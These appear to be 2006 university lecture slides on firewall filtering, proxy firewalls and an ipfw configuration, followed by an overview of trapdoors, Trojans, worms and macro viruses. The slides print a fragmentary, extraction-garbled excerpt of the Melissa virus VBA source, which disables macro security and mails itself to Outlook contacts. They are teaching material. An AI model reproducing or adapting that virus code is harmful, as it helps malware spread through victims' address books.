#### CIS 551 / TCOM 401 Computer and Network **Security**

Spring 2006 Lecture 19

# Plan for today

- Finish overview of Firewalls
- Start talking about Worms & Viruses

#### When to Filter?



# On Input or Output

- Filtering on *output* can be more efficient since it can be combined with table lookup of the route.
- However, some information is lost at the output stage
	- e.g. the physical input port on which the packet arrived.
	- Can be useful information to prevent address spoofing.
- Filtering on *input* can protect the router itself.

#### Recommend: Filter ASAP



Is preferred over:



# Example of a Pitfall

• Filter output to allow incoming and outgoing mail, but prohibit all else.



- Apply this output filter set to both interfaces of the router. Does it work?
- Unintended consequence: allows all communication on high numbered ports!

# Another problem with Filtering

- Handling IP Fragments
	- Possible for ACK and SYN flag bits in a TCP packet could end up in a different IP fragment than the port number
	- There are malicious tools that intentionally break up traffic in this way
	- Fix: Problem is "tiny" initial IP fragment, so require that initial IP fragment be > 16 bytes (or better yet, large enough for whole TCP header).

#### Proxy-based Firewalls



- Proxy acts like *both* a client and a server.
- Able to filter using application-level info
	- For example, permit some URLs to be visible outside and prevent others from being visible.
- Proxies can provide other services too
	- Caching, load balancing, etc.
	- FTP and Telnet proxies are common too
- Related to Network Intrusion Detection Systems (NIDS) -- more soon

#### Example "real" firewall config script

#### ############

# FreeBSD Firewall configuration. # Single-machine custom firewall setup. Protects somewhat # against the outside world. ############

# Set this to your ip address. ip="192.100.666.1" setup loopback

# Allow anything outbound from this address.

\${fwcmd} add allow all from \${ip} to any out

# Deny anything outbound from other addresses. \${fwcmd} add deny log all from any to any out

# Allow inbound ftp, ssh, email, tcp-dns, http, https, imap, imaps, # pop3, pop3s. \${fwcmd} add allow tcp from any to \${ip} 21 setup

\${fwcmd} add allow tcp from any to \${ip} 22 setup \${fwcmd} add allow tcp from any to \${ip} 25 setup \${fwcmd} add allow tcp from any to \${ip} 53 setup \${fwcmd} add allow tcp from any to \${ip} 80 setup \${fwcmd} add allow tcp from any to \${ip} 443 setup

…

#### Principles for Firewall Configuration

- Least Privileges:
	- Turn off everything that is unnecessary (e.g. Web Servers should disable SMTP port 25)
- Failsafe Defaults:
	- By default should reject
	- (Note that this could cause usability problems…)
- Egress Filtering:
	- Filter outgoing packets too!
	- You know the valid IP addresses for machines internal to the network, so drop those that aren't valid.
	- This can help prevent DoS attacks in the Internet.

#### Benefits of Firewalls

- Increased security for internal hosts.
- Reduced amount of effort required to counter break ins.
- Possible added convenience of operation within firewall (with some risk).
- Reduced legal and other costs associated with hacker activities.
- We'll see that Proxy-based firewalls are useful for inrusion detection systems

# Drawbacks of Firewalls

- Costs:
	- Hardware purchase and maintenance
	- Software development or purchase, and update costs
	- Administrative setup and training, and ongoing administrative costs and trouble-shooting
	- Lost business or inconvenience from broken gateway
	- Loss of some services that an open connection would supply.
- False sense of security
	- Firewalls don't protect against viruses…
	- Can almost always "tunnel" one protocol on top of another: e.g. mail protocol on top of HTTP

#### Malicious Code

- Trapdoors (e.g. debugging modes)
- Trojan Horses (e.g. Phishing, Web sites with exploits)
- Worms (e.g. Slammer, Sasser, Code Red)
- Viruses (e.g. Bagle MyDoom mail virus)
- The distinction between worms and viruses is somewhat fuzzy

#### Trapdoors

- A trapdoor is a secret entry point into a module
	- Affects a particular system
- Inserted during code development
	- Accidentally (forget to remove debugging code)
	- Intentionally (maintenance)
	- Maliciously (an insider creates a hole)

# Trojan Horse

- A program that pretends to be do one thing when it does another
	- Or does more than advertised
- Login Prompts
	- Trusted path
- Accounting software
- Examples:
	- Game that doubles as a sshd process.
- 
- Phishing attacks (Spoofed e-mails/web sites)

# Worms (In General)

- Self-contained running programs
	- Unlike viruses (although this distinction is mostly academic)
- Infection strategy more active
	- Exploit buffer overflows
	- Exploit bad password choice
- Defenses:
	- Filtering firewalls
	- Monitor system resources
	- Proper access control

#### Viruses

- A *computer virus* is a (malicious) program
	- Creates (possibly modified) copies of itself
	- Attaches to a host program or data
	- Often has other effects (deleting files, "jokes" , messages)
- Viruses cannot propagate without a "host"
	- Typically require some user action to activate

# Virus/Worm Writer's Goals

- Hard to detect
- Hard to destroy or deactivate
- Spreads infection widely/quickly
- Can reinfect a host
- Easy to create
- Machine/OS independent

# Kinds of Viruses

- Boot Sector Viruses
	- Historically important, but less common today
- **Memory Resident Viruses** 
	- Standard infected executable
- Macro Viruses (probably most common today)
	- Embedded in documents (like Word docs)
	- Macros are just programs
	- Word processors & Spreadsheets
		- Startup macro
		- Macros turned on by default
	- Visual Basic Script (VBScript)

# Melissa Macro Virus

- Implementation
	- VBA (Visual Basic for Applications) code associated with the "document.open" method of Word
- **Strategy** 
	- Email message containing an infected Word document as an attachment
	- Opening Word document triggers virus if macros are enabled
	- Under certain conditions included attached documents created by the victim

# Melissa Macro Virus: Behavior

- Setup
	- lowers the macro security settings
	- permit all macros to run without warning
	- Checks registry for key value "… by Kwyjibo"
	- **HKEY\_Current\_User\Software\Microsoft\Office\Melissa?**
- Propagation
	- sends email message to the first 50 entries in every Microsoft Outlook MAPI address book readable by the user executing the macro

# Melissa Macro Virus: Behavior

- Propagation Continued
	- Infects Normal.doc template file
	- Normal.doc is used by all Word documents
- "Joke"
	- If minute matches the day of the month, the macro inserts message "Twenty-two points, plus triple-word-score, plus fifty points for using all my letters. Game's over. I'm outta here."

// Melissa Virus Source Code

```
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString(""
,
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security"
,
"Level") <> ""
```
Then

```
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString(""
,
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security"
,
"Level") = 1&
```
Else

```
CommandBars("Tools").Controls("Macro").Enabled = False
```

```
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
```

```
Options.SaveNormalPrompt = (1 - 1)
```
End If

```
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
```
If System.PrivateProfileString("",

"HKEY CURRENT USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then

```
If UngaDasOutlook = "Outlook" Then
 DasMapiName.Logon "profile", "password"
   For y = 1 To DasMapiName.AddressLists.Count
     Set AddyBook = DasMapiName.AddressLists(y)
    x = 1 Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
     For oo = 1 To AddyBook.AddressEntries.Count
       Peep = AddyBook.AddressEntries(x)
       BreakUmOffASlice.Recipients.Add Peep
      x = x + 1 If x > 50 Then oo = AddyBook.AddressEntries.Count
      Next oo
      BreakUmOffASlice.Subject = "Important Message From " &
                                 Application.UserName
      BreakUmOffASlice.Body = "Here is that document you asked for ... don't
                                show anyone else ;-)"
      BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
      BreakUmOffASlice.Send
     Peep = " Next y
DasMapiName.Logoff
End If
```
## Worm Research Sources

- "Inside the Slammer Worm"
	- Moore, Paxson, Savage, Shannon, Staniford, and Weaver
- "How to 0wn the Internet in Your Spare Time"
	- Staniford, Paxson, and Weaver
- "The Top Speed of Flash Worms"
	- Staniford, Moore, Paxson, and Weaver
- "Internet Quarantine: Requirements for Containing Self-Propagating Code"
	- Moore, Shannon, Voelker, and Savage
- "Automated Worm Fingerprinting"
	- Singh, Estan, Varghese, and Savage
- Links on the course web pages.